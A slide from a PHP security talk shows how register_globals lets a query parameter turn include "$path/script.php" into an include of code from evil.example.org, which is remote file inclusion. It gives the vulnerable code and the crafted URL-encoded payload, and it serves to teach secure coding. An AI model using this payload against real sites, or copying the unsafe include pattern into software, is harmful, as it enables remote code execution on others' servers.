 PHP Security

• Register Globals Example:
include "$path/script.php";
• This page can be requested with
?path=http%3A%2F%2Fevil.example.org%2F%3F
• In the query string in order to equate this example to the following:
include 'http://evil.example.org/?/script.php';
• If allow_url_fopen is enabled (which it is by default, even in php.ini-recommended), this will include the output of http://evil.example.org/ just as if it were a local file

24